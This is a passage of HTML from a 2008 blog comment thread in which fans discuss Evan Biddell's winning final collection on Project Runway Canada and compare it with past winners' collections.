<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7533276578914942548-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7533276578914942548'>
<p>
I wasn't as fond of this as you are, but I agree that whether he spent 3 months, 3 weeks or 3 hours on the collection is completely irrelevant.  <BR/><BR/>That short red thing (#5) is godawful!  It looks like something Esther Williams would wear, <I>in</I> the water.  I like the green shorts & top, but he needed to lose the fishnet stockings.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199307240000#c7533276578914942548' title='comment permalink'>
1/2/08, 3:54&#8239;PM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7533276578914942548' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3734212842133338871'>
<a name='c3734212842133338871'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3734212842133338871'>
<p>
I loved this collection and i think he totally deserved the win. i thought it was strange that biddell was the ONLY designer to use his signature model last in the line up and was the ONLY designer to close his show with an evening dress<BR/><BR/>i guess lucian did as well but his dont really count as his whole collection was evening wear
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199307900000#c3734212842133338871' title='comment permalink'>
1/2/08, 4:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3734212842133338871' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1561006272152071501'>
<a name='c1561006272152071501'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1561006272152071501'>
<p>
Regarding time spent vs. end product- I completely agree and understand that method (and madness) of working. I've never been much of a sketcher and I hate discussing my work before I'm settled on my designs. From school reports to creating jewelry for a show, I've always stored up my  ideas until they come out in short, intense bursts of creativity. <BR/>He truly earned his win.<BR/><BR/>velvetbeet
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199308680000#c1561006272152071501' title='comment permalink'>
1/2/08, 4:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1561006272152071501' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2474236639100485478'>
<a name='c2474236639100485478'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2474236639100485478'>
<p>
LOVED Biddell's collection.  It was the most innovative and interesting of the three.<BR/><BR/>and how about his using the hide of an animal that was killed by his family?  Outrageous but so Western Canada!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199309580000#c2474236639100485478' title='comment permalink'>
1/2/08, 4:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2474236639100485478' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3072458823578082785'>
<a name='c3072458823578082785'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02237796930912638860" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3072458823578082785-02237796930912638860"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="JoeS.">

</a></span></div>
<a href='https://www.blogger.com/profile/02237796930912638860' rel='nofollow'>JoeS.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3072458823578082785'>
<p>
I was rooting for MG since the begining, and I liked her collection but Biddell won this hands down. His collection was fresh, lively and eye catching, and it reminded me to Jay's final collection too.<BR/><BR/>I hope Biddell becomes successful and he better starts working on some mensware too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199310060000#c3072458823578082785' title='comment permalink'>
1/2/08, 4:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1389391285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3072458823578082785' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5826904494631004621'>
<a name='c5826904494631004621'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5826904494631004621-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5826904494631004621'>
<p>
" his collection really did remind us of Jay McCarroll's. Young, fun, beautiful and wearable."<BR/><BR/><BR/><BR/>I'd agree, it comes the closest to Jay's. I still think though, that Jay's collection has been the best PR collection. No one has yet surpassed Jay, but Biddel has come the closest to approaching him.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199310540000#c5826904494631004621' title='comment permalink'>
1/2/08, 4:49&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5826904494631004621' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4857256900902460995'>
<a name='c4857256900902460995'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10398916174032848087" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4857256900902460995-10398916174032848087"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Brian">

</a></span></div>
<a href='https://www.blogger.com/profile/10398916174032848087' rel='nofollow'>Brian</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4857256900902460995'>
<p>
Eh.  I'm not that impressed.  It all looks a bit Kylie Minogue 5 years ago to me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199310780000#c4857256900902460995' title='comment permalink'>
1/2/08, 4:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1833664125'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4857256900902460995' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3342713178496110433'>
<a name='c3342713178496110433'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3342713178496110433'>
<p>
I didn't particularly like Biddell throughout PR Canada, but seeing the runway show, it was obvious to me that his was by far the best collection of the 3. The second look, with the hood and the gold piping, totally belongs on a snowboarding chick in one of those chic ski resorts. Of the 10 pieces, the 3rd look (blue dress with belt) and the green piece -- I hate it because of the anorexic model, might have liked it on someone with actual flesh on her bones) don't rock my boat, but the rest is great.<BR/><BR/>I couldn't wear any of his clothes on my best day, but he's a shoo-in with the young, hip, rich kid crowd.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199310960000#c3342713178496110433' title='comment permalink'>
1/2/08, 4:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3342713178496110433' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4170632134422307451'>
<a name='c4170632134422307451'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4170632134422307451-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4170632134422307451'>
<p>
"gloria said: An artist's head is always working - it doesn't matter if it is actualized in three months or three weeks."<BR/><BR/><BR/><BR/>Exactly. <BR/><BR/>Anything and everything informs your work & so you are always working no matter what you are doing. At least, that's what I'm always telling myself when I'm spending the day out playing hooky, instead of being in the studio.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199311020000#c4170632134422307451' title='comment permalink'>
1/2/08, 4:57&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4170632134422307451' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c195158830317558815'>
<a name='c195158830317558815'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-195158830317558815'>
<p>
I hate to be picky but in the second picture, gold and white dress, the color bands don't match where they meet at the side seam.<BR/>Isn't that a dressmaker faux pas or a sign of poor quality?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199311020001#c195158830317558815' title='comment permalink'>
1/2/08, 4:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/195158830317558815' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9080865441241683761'>
<a name='c9080865441241683761'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07484402027814646865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9080865441241683761-07484402027814646865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Linda Merrill">

</a></span></div>
<a href='https://www.blogger.com/profile/07484402027814646865' rel='nofollow'>Linda Merrill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9080865441241683761'>
<p>
That blue/purple dress color is projected to be "it" color for 2008, per Patone, in fashion, products and interiors.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199311140000#c9080865441241683761' title='comment permalink'>
1/2/08, 4:59&#8239;PM
</a>
<span class='item-control blog-admin pid-916338646'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9080865441241683761' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9046090707354917089'>
<a name='c9046090707354917089'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9046090707354917089'>
<p>
I don't like hoods - can't explain it.  I would have loved his collection a lot more if he had gotten rid of the hoods and chosen another neckline.<BR/><BR/>As someone already mentioned, his collection reminds me of snowboarding at Banff/Whistler.  Which makes sense given his background.<BR/><BR/>Loved the idea of the final evening dress, but feel there is something off about it.  The first dress that he made for the fundraiser was perfection though.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199312100000#c9046090707354917089' title='comment permalink'>
1/2/08, 5:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9046090707354917089' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5103241581311036075'>
<a name='c5103241581311036075'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5103241581311036075'>
<p>
GothamTomato said... <BR/>" his collection really did remind us of Jay McCarroll's. Young, fun, beautiful and wearable."<BR/><BR/><BR/><BR/>I'd agree, it comes the closest to Jay's. I still think though, that Jay's collection has been the best PR collection. No one has yet surpassed Jay, but Biddel has come the closest to approaching him.<BR/><BR/><BR/>Does Kara Janx's collection count? To me hers was a close second for best runway collection.<BR/><BR/>Linda Merrill said... <BR/>That blue/purple dress color is projected to be "it" color for 2008, per Patone, in fashion, products and interiors.<BR/><BR/>And it should be! I have a great eye. Lol.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199312640000#c5103241581311036075' title='comment permalink'>
1/2/08, 5:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5103241581311036075' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c77863982684085779'>
<a name='c77863982684085779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-77863982684085779'>
<p>
I agree that it's the end result that matters, and he shouldn't be penalized for last-minuteness.  I did think, however, it was really strange to see Iman pick Biddell as the winner after giving them her little speech about how it all comes down to hard work.<BR/><BR/>Sorry, but I'm just not feeling the love here. There is some beautiful detail work, just like there was on Lucian's.  But for me, there's way too much shiny; too much way too short; too many loose plunging necklines; too many hoods.  And way too many tights.  <BR/><BR/>And I don't see many elements here that could be converted into something wearable for anyone over a size 0.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199316120000#c77863982684085779' title='comment permalink'>
1/2/08, 6:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/77863982684085779' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2179249614231371407'>
<a name='c2179249614231371407'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2179249614231371407'>
<p>
Gawchuss!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199316180000#c2179249614231371407' title='comment permalink'>
1/2/08, 6:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2179249614231371407' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c358097899446992267'>
<a name='c358097899446992267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-358097899446992267'>
<p>
It was alright: better than the other two, although I liked Lucians collection much more than everyone else it seems. I think the green lantern outfit was aweful but I really loved some of the hooded peices and the weaving detail jacket. The end dress was lovely but I hated the pleated cups.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199317140000#c358097899446992267' title='comment permalink'>
1/2/08, 6:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/358097899446992267' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c862330762392283595'>
<a name='c862330762392283595'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-862330762392283595'>
<p>
I'd put Kara Janx's second, with Biddell's tied with Kara Saun at third for all-time. This was a gorgeous collection -- loved the energy, loved the colors, would love to wear many of the clothes (esp. that coat!). <BR/><BR/>Don't care about how long it took him to create his collection but do query his maturity overall to start and run a business: He will need to pair with (and be willing to listen to) a great business manager. Whatever, though, he was the clear winner. Really exciting.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199318100000#c862330762392283595' title='comment permalink'>
1/2/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/862330762392283595' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9162087984176203780'>
<a name='c9162087984176203780'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9162087984176203780'>
<p>
I'd put Kara Janx's second, with Biddell's tied with Kara Saun at third for all-time. This was a gorgeous collection -- loved the energy, loved the colors, would love to wear many of the clothes (esp. that coat!). <BR/><BR/>Don't care about how long it took him to create his collection but do query his maturity overall to start and run a business: He will need to pair with (and be willing to listen to) a great business manager. Whatever, though, he was the clear winner. Really exciting.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199318100001#c9162087984176203780' title='comment permalink'>
1/2/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9162087984176203780' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2213685099336549404'>
<a name='c2213685099336549404'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2213685099336549404'>
<p>
I don't see how you can say that it is a well made collection.  We can't see the finishing - even if it was sewn as opposed to glued, taped or stapled.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199318340000#c2213685099336549404' title='comment permalink'>
1/2/08, 6:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2213685099336549404' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3778269232366991043'>
<a name='c3778269232366991043'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3778269232366991043'>
<p>
I completely agree that work schedules don't matter; the finished product does.  But I don't love this collection, though I like some pieces.  Too much seems to me absolutely unwearable.  (Who would wear that godawful green short set or the dress that came just before it?)  Okay with me that this collection won, though I am less enthusiastic about it than others are, but Jay McCarroll's collection genuinely was wearable--on the subways and everything.  This isn't.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199319540000#c3778269232366991043' title='comment permalink'>
1/2/08, 7:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3778269232366991043' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5033490587937363365'>
<a name='c5033490587937363365'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5033490587937363365-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5033490587937363365'>
<p>
You know, it's funny, I hated the collection at the time. But with a little space and without having to listen to him or watch him mug for the camera, I like some of it.<BR/><BR/>As far as the how-long-he-took-to-do-it, pfeh. I get assignments sometimes months ahead, but I don't do them until the last minute. It's how I work well, and I would bet that, while he may not have sewn it, Biddell probably chewed it over in his mind for a lot of that time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199320200000#c5033490587937363365' title='comment permalink'>
1/2/08, 7:30&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5033490587937363365' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8771607302201712526'>
<a name='c8771607302201712526'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8771607302201712526'>
<p>
Yes, I'm always far better with too little time as well.  I tend to Over Edit and end up with nothing.  I loved this collection, too.  Almost as much as I hated Lucien's.  MG's disappointed me and I think she might have suffered from too much time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199320800000#c8771607302201712526' title='comment permalink'>
1/2/08, 7:40&#8239;PM
</a>
<span class='item-control blog-admin pid-201760733'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8771607302201712526' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8684887623096586911'>
<a name='c8684887623096586911'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00060423736687018974" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8684887623096586911-00060423736687018974"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mom">

</a></span></div>
<a href='https://www.blogger.com/profile/00060423736687018974' rel='nofollow'>Mom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8684887623096586911'>
<p>
I felt this was the clear winner, too.  It just felt so fresh and interesting.  As for Biddell's TV personality, I don't know but my life brings me in constant contact with his age group and what others saw as arrogance and assholishness struck me as pure nerves and insecurity.  As with Jay, I suspect it will be a big challenge for Biddell to harness the creativity and develop some businessman discipline, but I really do hope he can.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199321700000#c8684887623096586911' title='comment permalink'>
1/2/08, 7:55&#8239;PM
</a>
<span class='item-control blog-admin pid-721496510'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8684887623096586911' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2675025935701227101'>
<a name='c2675025935701227101'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2675025935701227101'>
<p>
